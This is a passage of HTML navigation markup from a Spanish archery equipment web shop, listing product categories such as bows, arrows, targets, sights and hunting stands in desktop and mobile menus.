    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/153-dianas-de-tiro-">Dianas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/151-dianas-de-campo">Dianas de Campo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/152-dianas-de-animales">Dianas de Animales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/202-dianas-de-ifaa">Dianas de IFAA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/212-grupo-1">Grupo 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/213-grupo-2">Grupo 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/214-grupo-3">Grupo 3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/215-grupo-4">Grupo 4</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/78-parapetos">Parapetos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/219-tiras-foam">Tiras Foam</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/86-pesos">Pesos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/88-torques">Torques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/92-culatines">Culatines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/227-flechas-de-caza">Flechas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/228-flechas-de-tiro">Flechas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/94-plumas">Plumas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/162-plumas-de-plastico">Plumas de Plástico</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/163-plumas-naturales">Plumas Naturales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/145-accesorios-p-de-caza">Accesorios P. de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/146-caza-menor">Caza Menor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/164-mecanicas">Mecánicas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/165-fijas">Fijas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/105-alicates">Alicates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/116-cementos">Cementos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/117-llaves">Llaves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/113-prensas">Prensas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/114-reglas">Reglas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/22-libros">Libros</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/199-carretes">Carretes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/73-blinds">Blinds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/65-treestands">Treestands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/21-visores">Visores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/173-scopes">Scopes</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/182-scopes">Scopes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/176-lentes-y-partes-scope">Lentes y Partes Scope</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/183-accesorios-scope">Accesorios Scope</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/26-varios">Varios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/139-documentacion">Documentación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/226-servicios">Servicios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://cerraarchery.com/142-productos-destacados" class="nav-link" >

								<span class="cbp-tab-title">
								Destacados</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://cerraarchery.com/144-ofertas" class="nav-link" >

								<span class="cbp-tab-title">
								Ofertas</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://cerraarchery.com/143-liquidaciones" class="nav-link" >

								<span class="cbp-tab-title">
								Liquidaciones</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://cerraarchery.com/184-novedades" class="nav-link" >

								<span class="cbp-tab-title">
								Novedades</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="/elblog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a href="https://cerraarchery.com/">Inicio</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/12-catalogo">Catálogo</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
	<ul><li><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></li><li><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></li><li><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></li><li><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></li><li><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></li><li><a href="https://cerraarchery.com/33-clickers">Clickers</a></li><li><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></li><li><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></li><li><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></li><li><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></li><li><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></li><li><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></li><li><a href="https://cerraarchery.com/38-nocks">Nocks</a></li><li><a href="https://cerraarchery.com/39-peeps">Peeps</a></li><li><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></li><li><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></li><li><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></li><li><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></li><li><a href="https://cerraarchery.com/48-tacticos">Tacticos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/14-arcos">Arcos</a>
	<ul><li><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></li><li><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></li><li><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></li><li><a href="https://cerraarchery.com/55-longbows">Longbows</a></li><li><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></li><li><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></li><li><a href="https://cerraarchery.com/56-equipos">Equipos</a></li><li><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a></li><li><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a></li><li><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a></li><li><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></li><li><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/15-complementos">Complementos</a>
	<ul><li><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></li><li><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a></li><li><a href="https://cerraarchery.com/66-carcajs">Carcajs</a></li><li><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></li><li><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></li><li><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></li><li><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></li><li><a href="https://cerraarchery.com/43-disparadores">Disparadores</a></li><li><a href="https://cerraarchery.com/68-fundas">Fundas</a></li><li><a href="https://cerraarchery.com/63-gorras">Gorras</a></li><li><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></li><li><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></li><li><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></li><li><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></li><li><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/16-dianas">Dianas</a>
	<ul><li><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a></li><li><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a></li><li><a href="https://cerraarchery.com/78-parapetos">Parapetos</a></li><li><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></li><li><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></li><li><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
	<ul><li><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></li><li><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></li><li><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></li><li><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></li><li><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></li><li><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></li><li><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></li><li><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></li><li><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></li><li><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
	<ul><li><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></li><li><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></li><li><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></li><li><a href="https://cerraarchery.com/86-pesos">Pesos</a></li><li><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></li><li><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/88-torques">Torques</a></li><li><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
	<ul><li><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></li><li><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></li><li><a href="https://cerraarchery.com/92-culatines">Culatines</a></li><li><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></li><li><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></li><li><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></li><li><a href="https://cerraarchery.com/227-flechas-de-caza">Flechas de Caza</a></li><li><a href="https://cerraarchery.com/228-flechas-de-tiro">Flechas de Tiro</a></li><li><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></li><li><a href="https://cerraarchery.com/94-plumas">Plumas</a></li><li><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a></li><li><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></li><li><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></li><li><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></li><li><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></li><li><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></li><li><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
	<ul><li><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></li><li><a href="https://cerraarchery.com/105-alicates">Alicates</a></li><li><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></li><li><a href="https://cerraarchery.com/116-cementos">Cementos</a></li><li><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></li><li><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></li><li><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></li><li><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></li><li><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></li><li><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></li><li><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></li><li><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></li><li><a href="https://cerraarchery.com/117-llaves">Llaves</a></li><li><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></li><li><a href="https://cerraarchery.com/113-prensas">Prensas</a></li><li><a href="https://cerraarchery.com/114-reglas">Reglas</a></li><li><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
	<ul><li><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></li><li><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></li><li><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></li></ul></li><li><a href="https://cerraarchery.com/22-libros">Libros</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
	<ul><li><a href="https://cerraarchery.com/199-carretes">Carretes</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
	<ul><li><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></li><li><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></li><li><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
	<ul><li><a href="https://cerraarchery.com/73-blinds">Blinds</a></li><li><a href="https://cerraarchery.com/65-treestands">Treestands</a></li><li><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></li><li><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/21-visores">Visores</a>
	<ul><li><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></li><li><a href="https://cerraarchery.com/173-scopes">Scopes</a></li><li><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></li><li><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></li><li><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/26-varios">Varios</a>
	<ul><li><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></li><li><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></li><li><a href="https://cerraarchery.com/139-documentacion">Documentación</a></li><li><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></li><li><a href="https://cerraarchery.com/226-servicios">Servicios</a></li></ul></li></ul></li><li><a href="https://cerraarchery.com/142-productos-destacados">Productos Destacados</a></li><li><a href="https://cerraarchery.com/143-liquidaciones">Liquidaciones</a></li><li><a href="https://cerraarchery.com/144-ofertas">Ofertas</a></li><li><a href="https://cerraarchery.com/184-novedades">Novedades</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://cerraarchery.com/busqueda">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Buscar" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://cerraarchery.com/">
                        <img class="logo img-fluid"
                             src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                              alt="Cerra-Webshop">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
